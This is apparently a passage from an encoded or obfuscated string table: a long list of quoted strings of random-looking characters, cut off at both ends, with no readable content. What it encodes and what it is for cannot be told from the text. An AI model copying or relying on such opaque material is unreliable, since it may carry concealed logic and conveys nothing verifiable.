*}<Tv9]`8dWnE9xH|Y,Nd%VN>o","?QLw.25T}Dc%wYU&g:>}^44D2_xh^[@.5Yp%Z5#o<j@","d_TLbP}nwpBC:r~|(5da3e?z}ihEzH9w>Qhfv?mc6K8V.?5z`tk%","^NJ#g}_vF%9cQJ~rn1+%F(L2gb)dzE$KC:}WYZG","&BJ6~?vni90P*H","5%IrAI/q1nPVWYaryByBsEXWjRgZ?kz)RWr#@}&BmT","f)?h)q}z7KR`IHCL?*oa~]:Bk)uq`d1z","i?yH$`@i/R!Di_\"&[G",":WiauFD$XxKSH~}raLgE,=LDIVB^$E6@9tzW,<!m.K#Sjdz&ci#%PE4mW","Z(sfL2)8Sx8;YTYLcDia,36Nfuz.yQG)~Y}WI:G","R:z=%DD2+u6rm&xz;K:0|4}<hkd~4j(LzmG1GSLp5D?vaEwgS5/f","x%S/AIc<rb<tdALmCmcW|}b6on7{c","?t(5hJq(Ki#bi2<)7;Q%","Nt)r7;lq[)uH5@6)S;@L3uw{0DhKPQ,|qQ+;\"JU2H","3bWf35g(?T","RmJxAJacd14$(rO.>Q7s.ZR+gb","zW/sNY&q~D,.w}u$.1$f1Y`q{8XjBPu$am3Bb","<U|Hntvx5ixpOCGmI%tHW[GuZ\"!^f@ibR(`1^?Eqwy&u{d?)}b_Il/+ibTR","_54LmZAuTZFZw3i","2F~XAIm$(T$Q3H?v\"U=#etsc}1s%T~QrbjnBi/ff[1^/c","!R\"B6+3=Z\"\":D{O)$m/B!/ycZ6_AF}+(9G","<1,MJP+i|8r","zW=aS[Jcc1qppu!zQWl1i/>DBkt\";.wm$jexGSEWlu@d:rW.;Z`5%tr$s",",Yr$}53$[pc3[`r<P1yLjjY=9DtC^sOvudcwT]AN,6Kts{;|@9o","{?,LG]F)TZh.lZ6L;:)5v","utz1RCAB(uRq,d6)6NGIH+fn+T7s5@rzPY3fr","IY2qh@|2GV%W4{\"@PhFr8u#i8i!6>@Q|qG","BQ(1&/bNW]B`FTVLrbds","V1]/|pH{+u0)YH]h#dcXG{0);kPpsj9.bpz5<1QN&K","4FPBaQzP2ypCnk1zf:G1KDQoDt*t`<T|\"?Oa)tdTc_y/[}b(","9FA5quKvztR/>dI)0G","%psfo+KvwpLq4j=n)D{BX{ScCTLPKjQrv9IW|}:Wq1ULJk(&@196M[V)sT","|9TfU3&6Ij$SroTb5d95qu[5a)p)zQTri}8WOEtW*)","ukGWcS_vt)2hF3LKiNjB~{h6)1WSt[lF[Wp//JYDN6I/c","5bwLTP@)5i~:1}W.s<T]=P:BikD/zve^B51h[P>c=kK:qZOvsj81DpQuNxF","j9kI)/^+*ZX{idmF>Cia2|?5ZZjfcE/||$lW","]Q0$YYg.=bbu!HanXv_/RN%=ut^FNYqFl9\"aePF.Si","bW>%#2)q3RX\"q_Im}?ragY8.^u5Z9.G{m_8}DpHgjKq;c","?K|h`DWg&Zja>JFKdH6WG{mc","[k#W:B<psnG=DH|Ylt^%","O1u5G|5p+8<Qmo","[*R}De\"x~_o5DQnF/\"V6y/Tc","AYHa$4Z4Mtu`4[nF*txBp|^uGpqH\"&lz>9@]fBN`N)&PzHWYd&G1~/g(%u1","LjL/2:NwPn4aNu6@M?8WuC$$=\"7NC}i","A9YLdxv22y5ZPH3gRG","JZz16]1N2ya\"HrWUVG","Q(|HQe]=Cu4[Lo","n1V#0ao`\"9,qbrQr.?M$(RG`7k3ck3Y.SF+/w?lFe8(`yEf@_psf)","@Wu52A]$L_p;GQoYF1f1aB{i)ppVl?N&4v%5vJG","=kJ6l/buUtIFhdqFM:M5ktZ4nDER6_[(qDKrmPA`/t^]mo","[*mhk@kqW8>n~2?@qL\"${<66:89<Ed","(&/BL?dP%9coHrpYy:Oa6t4K*Z5yxQIYjY#;r<u.#jKd[.8)MNvX2:5$f","^9&rZa|P#id=n0w{,mcwgYxmlu}","N?85dFnf\"bF/oAS|{5\"MrDS4(uH2.ZsUVtdE]Fm2Ojm/G|{w","cDcrcxcvOn/#ldg|n?CH5Nl(Fn>nXP1(|&o","?dbM&4FqluSRedmzzQSqM[ffax]p<oDm\"c","TU*fCQ^qub(;Ld5(h&d","lg8}pa=$bnq/,JOLMY*]a[qNs1N/5d~&h1\"BMQG","#UYL<ZNwD9(k(?D$YQ(w>?7qHn","Z(I1g}[c","SF5##qr$A1OC|omhy:1}`Bz2Ny?c%Q!hBLX?jaw{4T7nL&t$o<A64q,o","RbT]k/#8H","]Q3q8eEu?8=cx~erPY`WDSu:&k","k?_qsjaTGi5","Ado5SD6Nu\"aNLkhgx&J$^","CbNHHxl(7t!{S@c{(K;W+0+.Gj=H|orz{1*LQuZme1MYir`r}U+?3ehqdDFPG","M#,$_]/(MKvQ.dOwZ(orr(/NtROvNT2&Q?AaBQTc&ZHbL&X|?*vWcee.W","AzFR+~1j","4*1fTQJc","7LgiEz2opuGF}zyPek","__NLZaboM9\":>&+(wc","7a@deNkM","mVZ55$p","kg(_E=n3I(5UMGI","LFzBx.%RZz.}C","A$cv$4]H","UL_c\"R3G)n/tiWe!^FNB","hBicSW;0Z","y<OY%7pDo","hByvY4Te^e","xcV5yYrH","xcV5yY%qPr*KC","j?WB&7G4wrM*Z|n!","igG744nK1yyO411q","igG744Kr2M","wAV5/YnH","hBKE\"EZm1yPtL|M","6s#cs4Z}Kz$<C","T1.Bx\"sE^z<","hByvY4sE^z<","p$@vX4G4wr","kFCc/*!H","|!:m","igV5c}G4s;PtL|M","6sicuRBI)sat}2jD6=zB","Nl#ceQaC","~lWcpQgH","VM~7uRI4^z~2g|Vq","6s<567+bQyJ(c2d","hByv9R\"8*nw@_PB","6sicuRaRKz$<$9+!pC","xcDB@~6D_*k<0o","fL:m@~hKkz.}C","igG744UK^z<","fLzB5~DUMsc","fL1YM7K@1s","p$NB442IKzv=pj","VMJ7h\"1H","Nl<m|<6D7sE7L2e","xc6EV3sI:s","rA<m@","y<^vn7]H","tl3m","y<^vn7sEkz[mMVc!cLr5X4,","y<+pZQi09M\"i%L/0:gS","y<+pK9dH","hByvY4y@T=YoS^zUpC","2!DB$QMH","?LDf#","H2?m9J3.(gn|0","vCESXO=!Bg]G/jpM<CK&",".MV6kkupmg!)0","@H.8cx6pBgx",":MV63K+","A{O&;,e\"2ir^N)mz^er:?)@!:9c@eL,S","22[6z6*E<|js0","7C5S&pl/","7C5S&p[D3uBOXfR","g*)*<V+",":Mr:<V_P%","{\"d<$3f%Zl5qH>","7C5S&pU.\"g}","4_g*z6*E%","KMX:ax*E;u?G0","K&=<:kYQNE=G~;KP#O\"<!Va+mPuk2.D^r)`yaU\"19SP","Wx)*r","_2+`Db+","10MZr","E{7tm+5y?*<","O%Tccy;q","o9DZTLn8H(U(aQ*S","}@MZ0?[FuRM.^m}Kkc","QS]3c^8L$>1","opVOb9n4kM~","opVOb926","vXk}","l=#!U4<m=.>SSy","fnQV:SzrndK==W","muW=Pvpew","gx$4G*W}","Mp=DG+I%}","Mh&$","L@P#cH5","oHg*P","p&=<:k}pyq*?jXJ$mH@<v}g!Hl^","ACl:~kH/","p&=<:k}pCz+K/jGomOO&%Y2.%","B1&/96&","WBT_}","U8jukKVm\"7W",":mM3i;|=H><","r[K22=Zn6C","&vP_RmyV*oboYU#8","azT_BXDde@TIKHaE`k","`p@Y~UWV&+P","Fzm[_|boz`!==%","#OIY~^tf","3U+>}&c","KPF:q@%Ph?r?/;BM&1]Hk#i((ENp,{LU`x)m{67Ek|iO[R(on\"i&","&^w6r),EBR?5iWKL=P4MvF5gJeY","&^w6r)o","+]%8OC{KNR5YDV$z~8l$=&Pq/e9I3","JN,$7w?`E","+]%8OC{KNR5YDV$z~8?M&#?7s,ZRUL4I>#0","$+%8*#e0","d$eHm#a0","$+gSfVe0","7mbt*TIdB?}lO=m^t!w6=&$]XRcZ{xBUh!}27w#lA","7mbt*TXqM@z,l=HHvwbtk","`mqt=%?7:dpg0}4^Mm)8","0%5&>6f3_,?QvL\"","?%5&>62`G","nNWtyv;`a@5,KA","ED=&cp?`a@5,3","B$$MlTRSSqv","+]%8OC{KNR5YDV$z4i<S1#d4Dq9I3","`mdPm~q#K","+]%8OC{KNR5YDV$z!sl$rC?7A%Z","WNqt&#e0","+]%8OC{KNR5YDV$z3%<Sn1Pq(|9I3","Hm3$Mwj0","M=\"Mu~a0","+]%8OC:]$qYg|ky^>RV$;6?]&?tj8GxUy%{P","M=\"Mu~?7Y?,liW\"","NN6&Dlj0","8GA2):h0","ZJ+6J",")8?M&#^1Fdwl^k}UK338pCh8cgTO(hhXV*rFMw<`{YW2F!s","&^w6r)>HH?`Y2A",":m}2_1PqWe",")8?M&#^1Fdwl^k}UK3,t}<h8s,;Z3","pIftn1>HH?`Y2A","_Pl$bV@nK","u=C&+6K8BR","nwXweq~","ZBnwV","[<We%G5?.tWxom[V&S=eMq~","nwx%`ad7","jBnwV","CJD%Dk=<*)","Y`efTje","GYZ/P","hS1nu9J3P(#","?#prr`K>c1","eVc/INHA","Lcwr0E4A","8\"Z/Yo51URZ]nu8*=s","#tB}sn~N_{G","I8_`^vpF[P+","H&5>8_Dn&S+..u","^m}I7aV8m<NPPA","+]%8OC{KNR5YDV$z]^Wt$F84s,^j8G","UN%8X$@u6R","j!gS##|4$d$","eP}RWyr","ic97Mj|#Ys+X){&$yn3n[}Z5ekN0ZASCJ#s7","K.V[GTU:O<:<M>>l","mwL[6zqnS<","ic97Mj|#Ys+X){&$#<y[A=+E9G(ZNQ4","t%0&q{Z`#","g>je;JE:ekN0_","m]$]hA0","lr+lhAR4C","%uvhyqPC?p3MxO","tRNl%;,V}p","qxVn6;Sc;k","kD:a3A:","^kQj.","oLy\"F7T9|]^","9{gRTeMrwYk",")o/ddrF_&m",":K@j~9fTrg1g)opL","6&Qjk$mY!NQ07*68HF","oLy\"F7lE",".6|W","0aExHtL]Pi3","mG(s=]}qG5o66y",")u2>AB(&ux]==L","6T$ib7Z;","Ug)zNr|v[","BsDuv*CCyc_2\"3zx6E7zR!8i","1c=i>","lB;[b*&*n$rva","ne(i","Ny.@**M","9m?n","=itiz0M","Vx+Is/:jmC`r9t]F;GvG[0J&_$4hJb5KXjCI","_k0@#;M","<XR<.J}/","p&=<:k}pCz+K/jGomOO&%Y2.g>jqHj.","|0g!Jm>,@87ftK","p&=<:k}pyq.^yf5UP0","MC5(+a0(zbzL~;B\";8qpE","QvgCh_t",";|[}","V!*v<","yxCs?.?BhW1","YYNZo_0r","2zA};Yjr","aHE{:","LF=cTQbeEz9;C","zBWBv~,","@_k(O","3Sa53v98cz&e,S","Nlw<E@HcjNX~6","`EIkm*i.@q",":IY<8uhrM","to|`A?yiJ","@E$k=wAcA9)4PH","eaLS<;obX+K:iM","to:S<;VZsZ",";A}WH9p*M","jfLS)366QNO&rMj=ho:S<;K{lOay%jciEl$?7|1rp:UvfGl=x#4<EuaLV+959$xs_cLSl","z`eW:<8GDN146","XxL~#5[4J0K","XxL~#5mP","$U$k","Ba[oZ!|Bx+:>~s:q`EIkm*i.W,c+U)gf2AmSLQ!{x+P`GsmU`T|`}WFPMo","3dIW3uO.!:=~`jn","0o?oS@R","fT0oc","]k:S<;v27b:4^j]c*IJSL@R","bl@us|KP","QT0oW@rFCd`","`EIkm*i.?)c+U)gfhMDo","QT9<Cu4L9d","<UeW}5o6","z`3,e$db]d","`EIkm*i.?)}>Q?9GW#@u9<R",":IsSgud,m0K","NpIkL","Xe#!{jX^]ke[f.q+}7}G`pO)rwdcuyBs]tWDZ|HCkr|vy?k<<>yA#x))gf^Um#V6","57gA%TD3*klVT..6tH","<UY<S@AcB","CJ5Ss.$BXg}>TH","8A9<Cu6beg","jfcJQ^@BJ0#(Tjn","Odx.>~Z#+","s&x(","_6h<7Qrl:B)gQ>eQWnY(AQ?&CON;S{jtlnrK%tQlf(:qT>CQ_?U%yIa&OA|H;>@C:Bv%h}O0GgyypKl","Y}fO$=5|","cwJ[BHJ\"BiLN0R3G}?zY","cwJ[BHJ\"BiLN_D$\"55si","Vy|h&mfw&9Gp8mo_","hSQ879?xO:}iH:2V","$ydR+c9F0$33LCS,","aS%i^WIl31)rCoyS","imfc*Bfq*J^W(Wh","^Oui%[Jud;4*>(","yduizfs","DgXPW}&v","E5rK","OG*h4!>~mxXm$UVUG5Bi#","fT,hU|ob.N+46","pl}W^;hrJ0:Y;99GE6","P_KE44iC","^FNB","Ozg~SK&0","(^/3","Ozg~SK%pc&[w9","JBjK1e+3nC","R3Qz\"*%.PZfQ9","=L}K!u\"0","{LCmMtc{:5`A9","JBjK6zahxvpTh]2","oWXaWP:{DG/x68%W","@aVan|+","l)caDc[XNG","S^]n};Gy7@?","S^Cmw(20","/E2X&R[bDko0QLf","2!DB[_nH",":ga587nH","r$\"Y&~j#2r)(C","D$_cV~eE,M","Wb{,L/>","`0fgJOI##&","eYd;YEjed","$k^DSA&V#&","k96D]nB/<Gl","k9fgL/IW.=B@0Ul~","{fjnqmRzc",">1^DJO,FLyl","nMx,2n1#Fuu@6AzIwGfg5.|Q","AypX,uES","U+gwO=P","EYy%FTeo^E\"!,","LqMX@DC.r84&?)Xu.C(aW","LqMX@DOS",">YR%n1]S","xzFKo","Sjmwo","5qhKs[P","4CW%N10S","EYQa","HF+O@D.L&$a~cxI]$Bmwo","`F&K3GP",":qQai[$2g9,GD&ouJj)w%[3Vs9r{;)YZaj`w]?B,","{+$a[[]S",".Nbj","VH)&g3pP","M#_wF)NS","OjJ!o?X,","LqMX@DC.r84&?)j:Q,",">Yy%FTeo^E\"!,","LqMX@D0>W8?U]Y~x(CB","kq+wr%#;,bR","M+Qa;#nS","LqMX@DP","zn+O?[WS",">YJ!Y1sS","}Hv9g)ic~i","HF;9R%`D#N5","HF+O@D.LTs`{n$5d","M+W%fpahj","Pbv9?[Xt@l5","%ZUXA%b~t88{;)h.*N+OwTkS","VRQa1kvhUloAG^n","[BrweR(Dj","^]>X$v,,dEQ_hj^7W+Qa;#)3El@+Y5R3W+Qa;#)3]MW86gi7IZv9cC,oZb\"kb|Y7$P","&rQa,gu>%MU/bS","A$<mgu,","Mp{W","iW|@lN&%^}d6f+g3HT`@]?k*kz9rz\"xi<p:WP?BA1*v8M\"}ue11XIT>%Fz>17Bt","8J9l0>b4t","8J\"@~>*kg:X[#Keug,P<HL7","jZJ{LN9a","4Zqj+l4a","8JFb/$YH_1sY0,+H=3B","\"<KYF.,","wjY\"j","8SgMbq)?I<1","=Y1d0O}r$.]&jxh;i!a\"?6C[w_,/%]sZFA","=Y1d0O}r$.]&PL>IFS~dG","gI]{m*0}","G7TPuZ&[9ggk4","+7X97","R8pPk[xOG.I","hXI~V%otK;Lm73JqQny9ON&D+gCz{LvEs4","hXI~V%otK;Lm/_AGs8H~#","U8TP@p\"u1","6:C#NF0}",">/K9J%D[G.K3EL>c","pA.tR[&eF","iNK!?vpG","EHf~.U,p6E}qF","i.20ng9Iz#Dq<v!8uke","</p2M?|","fSK!","=OaY,","~J4!2U&T0","F~)!2U/P","hF8Cqkgg~i","s[OCk?J%=Bd","j|hiezN9(","4eR~.U<w^Ym_5#k","tdo|LU+m?","tdo|LU%K","8tT|LUZK","2]Bv","coV2P","8ybE#]M","bN.tO[aG","}E+Re","gIG,$9&OV.w~/>hqh7R6F[2",",1.pw?3d7#Y]v}q=q+KhPGI","e!kh^YWo1","*^$PXKSvcDUb{L/","&w8hio`A","s9OySfo:hggwdKJ","prfwZ*RCH\"f#B2pT","#=^wp","&3~yYy;[N","FtLdh","vA(s4C(iL@4taH\"PQk","ztWQr&AyH\")","m75Q","vA(s4C_F","]):4P]SF","EM2Q","3X)D|C7W,rB","3X)D|C7W./}x1t","^~8&e","dVG\"Kr:AG9$o7v7","bGB&\"#u","dVG\"Kr:AA7go_!A","$Vn.03u","u~Ax9$.%XFG","J:tx","vA.3aqx1V","fX,Dj]aha:2[FY","UM\"AIf/ie@o$6gy=hk","3X)D|CJF","s9OySfo:h1nQ]Gp^N+","SJfV!4a\"0YfK*pS^","Zy6}q}kiz","K%LVS","9*upB","c8?4Eg?|ukE*0,A2}1","a~A8{Od9","ZTG:Q:{9","Tfq\"lgPCzX","c8?4EgV9",".qnE2.]9","ac6EjE`KG","ac6EAx,","I1J744lC","A$<m.4OH","D$KA/YDH","VM~7uR!H","c!J7Y4nH","(ZevGaaC","r$a5tQebG","|TV5v.YGjIO*Z|DO2!mB","VFI5#","A$<m.40::si?}2(g?B!B","y<^vn7sEkzj&eWfUkLT50.,","y<^vn7sEkz]","A$/5`4g.F=.}0wp^","LF=c@~wH","jXHb","0b+g:)\"1Z&ue>.fVd7wgJ2`r`YD]YO60oX8bL5hYXBReJNPO9It5u%YE^Y`AuNigMe!bE5t)ZUE","JFPBTP*DMs","4~.4it[*/","o(0i]+;/TDB=k3","q[h4o%o}","+kV,Q%<1%5","MmO$[)pC(","H~:JJRFQyb",">E*$bLUw>1z{1ah#","F5*$5u(0<ISe^","3U)mc%/ur@o1(!DW","@gej:14/h?k)Y3","zN{mf{1|o5","JkIm,t|Po5$","rA<m,*YG1=LWpj","e<OY%7mH","dyf#z`|il","s{A#)~ZT","QXLE>6<ijodIY","j6bE&+orvJy","aEqncL\"Hw","VO9|$","Pn1>","qh.`~~I[(,","qh.`~~\"Y","JELEgNG",":ZJE}","=>dg#~>T","HO&|","Glm|$","*Xx0f","=>dg#~gm0JR","u0rI||w","cJglb","bhf#ObG","/O&|","qh.`~~^IvJy","[{1MWkmP.","aEdg#~jmvm","KjBM;)z?9FLS]!,","7c1MgR6T","8nqnB","0N3M}","uOm|$","7c1Mi","Glm|6y&Y",":ZI#~~w=jo@","eo}no~wUIJ{yY","3Oy>un\"m#dQWK6,","0n+$p?:T","n:u`#~G","B,N`;?F~vJN(hKB3","pcJEwkqHw","BOFM}","${JEfNY}Eo9PY","8]Xjh2L)A%<","bvh::6%.Jg",";ciEB","[6A##~J=/F","2hG]];QT","eoqn;?EFVo1WU(9ieDJE",".8V970,C","H,PK","tZoDg<e|krh","A$zBO~C#BsjbC","(~q5#",":g6E44,","}&OYA","D$1YP\"U@Z","(c7jf`Zz:s]","(c6jf`1@/s","xL&7L","r$\"Yi4eE^z<","c&<mkR0b~w","ps;sK_Z","WEpsI","(juK[/z%Oqy\"Nwer(Ie[1=Sj#uI)5k","UOP[E+ab","nFM?D/Z","OoGJI`}c]CHvm",";S={q$G:[X=r@w;x","z2Ui>=/,{lH","#|;}jOp,a","!b/7O:6Q[Q",":jyN7%cu","_F{1;7!o^8","Jz{1;7!o=","!btiK%~A","WKIO5=49xG,dewS","xFiEGy/5o&","mW[8Ky[4l_KRgU?HpO","0:?WB>N4P_tqI`D9uO","z2Xb}=M,f","5_IO^:zA","$zJf]^nTM6jhn);o","$zGBSs8brLbUo+D@","/P[7I{lZCXH","w4o_9atk)wQ#K","p90^\"A;EWnE|7B0SC.TFq$m;(","SX7_{5g27~","r4`Fdd)3gN8Irt","SXNFDa!?{~p","f{C5Uo7}","`:0^n0e!5~65X)q","SXNFDaG}","rxTF","t@f{::TY","+LQeFPkY",";V>7O:IA","]U}HQ",",=0L!3<\"","JKPKL:G","MQJK[","naQ4BY!)}hUG&H~#","qT2/1","((I$Niob",">Znw5$mV","ah{!Q><\"","!LPB5~MmqI#VUV8!k&<m94FeVn","YZ`v9R]H","x!k(dQnH","!LPB5~?H","c&<m94Fe3Mg",")FjpA",",oepMaBE^z<","|!epMQkH","R<V5:P6DM=NKZj","A$zBO~*@L=.}(dE!#C","!LzB#","=f6JB__(mFfIBh3","#{F;@zTl","n#Sf*zFl","iJEnA6x>c","5#bfupA&A_s[lr","|TdJC5.f7q&KjK=|y#Sf*z+wKF","n#Sf*z+wKF","y{Z@/",",Z&nZzc4[`{SQ","`J6JG5L","|T`J&","DXXC>OsQ","]ntm","a81JK","n#Sf*z+wKFfIBh4W@S9C;zL","bS5!Y6+wB","T+`JC5,W@9U}1bX7","A$zBO~qIv;|iq9[0","luou\"iA","g,lu}","%.U\"?I^KX]U(k*%}:[6\"5iA","%.U\"?I^KX]U(k*8",";uzGLo/a6","<&pyF","bG2.","lu(?e)t_(]x","*g]{at!F*/%xyp","^[ouT","lu(?e)YbrUn0G*8","B4Y{M?qs","Ge[.j3%a2D>q{L",",&lu{iJ_B","J=}G=I6Q(lv[P","Z#>?e)6.`=","evE?kI,s","4,C{^IA","^[S.\"iJ_6","\"vxu_)Ds","\"vZy","FvluTi4s","Ge[.N:abv.lV,*]Rk[J9:I7s","S[i)!o&ZB",",&lu{iJ_kCj4xS`Y","J=zGK:u]<=2VQ*p_J!lu","5&@zjS7s","\"vxu_)M_?U3",",&lu{i7s","!uH\"3?_s","QxQ\"5iba9]s!h*E8_mR{GQV_4xHVrP","G,C{~>#d6","Ge[.N:ab,05oTS|m{DS.}","R45\"?I?BY]0",".p6plV#","XZ.pY","%)/l$9ty","dH[l9S9NUgf","nM:9Z{2y","j&Y1&SR}T.Mb>","4Z[lY","}iA9n","9DA9lVBYN",":R}lt*{N42@IZE","3B,9:5>gd2","$XYRJ|/y","ODjEHvry","nB+1D@w;N.r","?Lupd","~G_u5iJ_3MN[af","13_uwIA",",&T?DrEs","qv|y","Ge[.N:abiw!V)S,a<DY.","U[T?c)y_f","J=}G=I1s","L&[.}","N&PG`M(57]1","1m~r5i;s","@3[{`?_s","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC%nou%N=9il[~61Ng*gG\"y","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC48xuII#sNEWQZo$+aA","O8[{4>P9@VHz+S%77860mk4sWUKQn4Nm.f$Qu","(z%s","~GR{U?qs","jm6\"5","VX.u","VXB)TifQ(lv[<*D","e1\"Y0cBIO=q(I^d","e1\"Y%730Z","y&fZN??.Z","P_<5/YDH","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT:JWB:ksE~z<xZ]k!2!cvp","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT?dNB441Hkn{}eWfU0,",">d<5?\"CEPt|iC","5FzBT~RecI*x,","AFjp^}*DMsS(,","Ki:H","#F+p","6SamL","D$1YP\"U@Ln","LFzB5~6DG","/cmB","}&OYS?18Y/X;0o",".gOYF.,","lFxp",":myvY4XulIyK`2:#R<Zv@~,",":myvY4XulIyK`2d","bcam","zBKY&7.DKIN","2!I50.EC","JLmBX4,","X<WBO","zBKY&7qbQyJ(c2d","G?q5*YrH","c&<m[_:0aM\"r5S","3<~7=WFeG","LFzB5~6D`T[?N3/q","@FPi[3^H","X<3mv~6DZ","}N}v@~b0EIH=92ndDgV5c}tD?N|tQC","cLT5x\"DH","?LT5X4,","c&DB_}*@lI","&$nY`4LH","hBicSWOH","?Le].4LH","&gG744,","umyvk7IbuGm|,","A$MYL3nH","]_DBw4,","LFOYMQnH","r$+p","c&<mkR0b~w=t73L0)Mqm","[gZv@","cLT5#","!LEpgiBIbr=KC","YgOYv~S#G","8myvY4GGpn","r$\"Y&~]H","cLnY#","c&<mkR0b~w%?W30^2!DB","#?S5X4,","A$epg`VI2r;KC","$1Z(v~6D6__","FF+Q[3FeXNDW0o","C1L<fq4C","8myvY4]8wte*w3/q#C","3Sa53vD@h=9;eWZl","$1Z(v~^H","cLMp","FF(7+7nH","A$Ccv~2bZ","c&<mkR0bW|#=g|n!poPB","/ccviRsEEI(","`<~7TQomZz@7{~u!","X<6E5~^H","PM3Ex\"KH","moKYO~]H","3Sa53vCIF=ytYo","3Sa53vsbTsVe,S","fMDBA","fMDBYP7KF=u}C","$$S5`4nH","$$S5`4f://q","A$UYF.]H","A$UYF.;://q","AM:mV`{\"czH|)2`L(c+p","3Sa53vh@v+","3Sa53vOHG","3Sa53vomkz]","Z#+Yz","rO.5w","]WpCxmqn=",")9TYHeB,=","29eYhj`l(JQ","C#Q|[UEaLDqd?Lvonoa+_Xd)X7","C6hC^","xu=r^","@T_1.g^y/","C#Q|[UEaLDqd?Lvonoj,?OH;","t$\"Y^OI;","C#Q|[UEaLDqd?LvonotnMe^yn7C","t$H6\"U4yjSN","29K5dm`a/","M6s:Yjx`(`","Dx^5PZKUn7sF@o/w","GW`1z","}$K5)","C#Q|TQP4","^Wy5w","eQFYW08","nI3ljj8","}QOXpLW`/","C#Q|[UEa]r,L+}].!I}|5O2;","0I/XEhF272","C#Q|[UEaO>CF;D3A?%$","J6L6:O8","A]J6w","i]1$","z9%Y]}\";","<BTY~P>;","C]hC^","fo3llt8","^L<mf`DH","t<^vY4nH","6<PB","4S/5j1ARo","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=_;73xeVFl]v~`8pnmc_2E+","ELDf#","D$@vK9UH","cL+p@~,","c&<mkR0b~w|Kz3+!#C","AFKYV~uAZzHblo","$$epx.0IF=M={bwJ@$S","9SPBnRCI.r","AF<5V","v1dveQ]H","X<6E5~6Do_,c21M^#C","$1Z(v~6D`/`}i16!","?Ba55`^H","3Sa5D","@$<5?\"CEPt]","JFepA","l~q5e4~eQsn*L|8g#C",".gG70iKrsr","c&<mkR0bW||K`2<fA$UYF.]H",":g,ffuPH","TrnpmQ$ES",".m9Vb:U\"skH<o1:e?s/P8FGq.c6]3H7LZlWB<9?@@m4}d|e","qQhvyYyD];O=HeOFpojpO\"v:ms58+#rdAM,2n!Wyxr:N)?LwIY2S^uc@EIKx}LE+hS:mKg>s&Kv","A$a5x.^H>/t2}lM5(&FLn!4<gw","TZ<P4fi<q|96>Wp5M$<PUO7gPB","}#z:~RCI7sOOi.e5oYk7XR?DBG","APPV[Ou;(sb;6.5rS9>SaR&eBG","fPPVb=,?!yM<S*Ls%}TL9v7g,B","}#z:@\"+b&seRiRhdS92S{OhQDs","DP#W>O4&pK$RkHhdIlimRvE&wB",")L@v#","c&<mkR0bwE}iv]1q?,","P_|p@~,","c&<mkR0bW|gW%L}D`<T5Y4,",":myvY4r8,tb","9SI5J\"oms;]","c&<m94nH","*!jv@~,","c&<mkR0bW|*KOV/q){r567nH","9S=c&~`8pn*","9SI5J\"^H","Rn3m","9SI5b}OH","9SzBn~?@F=]","2!@v|6CCfr+>Do2JpBicv~>iEIB:H|E+D$_cV~qI}</t`2k!>gS50.vCM=jc*21qa#@v$","|TV5OirU7s`2~LAq","VFI5Y4z8lI","*lV5yY]H","A$.Bb\"wH","A$.Bb\"O@Z","v1q50.h?Ts0SS^Rl}<V5yYrH","2!350.JI<IztHj","c&<m94Fei*:;0o","c&<m94Fe<Matdjd","|!@vCWG4:s]","X<6ETQ*H","v1CcTQ*H","v$NBD7*DYy_","A$zBO~?H","c&<mkR0bwE}iv]1q%EApv~qIf;|iC","c&<m94Fe#*t.C","c&<m94Fei*:;{~TJ:l<mA","D?y7.4!H","c&<m94Feedyt.3e","l_+ps4|uVEC`RW#UZo35Y4qewE/tK3$gpoa5!.SC","t<|p44!H","0M;o","ec3WVq7,","y9>5&3MH","moZ(#.vC","c&<m94FeH$byC","c&<m94Fe3M!","D$_cV~bb<I;K~^kg?MS","ooKYv~FC","(!a5*Y]H","9SPB%7nH","2!@v|6xqZ","(cOA#","2!bOfu,","Co#c=?DH","Co#cg/e#G","v1/m_6]H","UFI5gu,","9SI5b}QDG","9S=cI~{\"czH|)2M","9SI5J\"oms;7rJ9m","9SzBn~gH","g_3m","(cOAhc30Z","#F\"YBQrH","#F\"YNY#::s","#F\"Y;W98*nN","*!jv@~2C","`<T5Y4,","#F\"YHXy8F=(","#F\"Y29H}Z","4S/5j1iC",">#f}n7CIO=s(a$qTuSxL_Y~R7y.]d|Ng&$,2dQ#bF=^%l4>Uz[,","2!@v|6aC","c&<mkR!H","P{p5u7dH","\"<UEb\"UH","c&<mkR0bwE}iv]1qe<OY%74sft}i=1e","kFCc/*K@^I]","v1q50.sbTs*","LFoYF.,","ooKYv~XulIyK`2d","c&<m94FeVnm*G]}D`<T5Y4,","P{:Yv~?H","{)<5b\"]H","KL,Z","|TV5Oi!H","f$KYh\"?H","(c4@_YI4Z",")L@v[xQ8lI","c&<mkR0bwEiNL28!\"<m2g`NH","k$|p","l_+ps4#C","=)[YC6CC","}<KE2\"]H","z<c~@`UH","@S35Y4MH","ec3WVqv&i(Zb0w6!z<qPIFe0o","@1opV","X<#c2\"y@YT[?pj","(c4@_Y!H","c&<m94FeVnm*G]d",":myvY4y@T=?sq^8!oC","Nl6EE9,","8myvY4]8wtFt`2Dg2!6EO","c&<mkR0bwEiNL28!\"<d(G7sIFn","0FV5*<xC","|TV5WR3G)nyK~^.L(c+p","3Sa5v/1H7s","NcicV","8myvY4]8wt\"27$6!v$KYTaqG^z!yC","%S1YM7CIVn","$?ep#`*DPr)(C","A$MYL3BIozDWZj","B!v7L`?H","=B|vY4]H","\"<ep","?LepA",":#UYMP*DMs","l_NBV","?Lep[_78kz_","c&uv9xmH","3Sa53vMH","5_~71Y,","c&KEaWnH","BFV5V","c&KEaWFeEz9;C","3Sa53v]@[natd|e","YgOYv~PH","MZ}v^bLH","@_$7;6,","2!#Zf`~GZz_NL2d","8ms@N}U@F=Ft`2Dg2!6EO","3Sa53v;e];&=fw6!5FzB","bLI587OH","|TV5WRLH","0!cv8_!H","#$?(g`E:Z","2!#Zf`~GjI","2!s@N}U@)n","=&1Q4^.gZ","qFkvY4z8lI","P_WBm1{DTsyKC","MZ}v^b3G)n/tLj","A$.Bb\"O@g1=iEo","bLI587K*7s","@$\"Y&~j#2r)(C","LF=cTQDH","A$/5m8FeBs_","0FV5`()H","cLicw4,","FF(7+7BIEzv=lo","pF@(_},","Yg^v_Yr8czc","Co8v[xs4czv=_1)^x!+p","7gOYb:tDYT[?T]|qzcS","c&KEaWBI.;#=C","`v#cV","c&KEaWBI)=]y0o","z<amMQt@Z","+?6EV","~<6E#","|ZS5_Y5H","&$KE5~r8czc","y<OY%7(C","&M<m2\"NZ